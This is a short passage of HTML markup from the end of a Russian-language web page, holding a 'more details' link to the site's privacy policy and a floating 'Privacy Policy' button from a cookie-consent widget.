            <a target="_blank" href="https://chudostranichki.ru/politika-konfidencialnosti/">Подробнее</a>        </div>
    </div>
</div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div>
</body>
</html>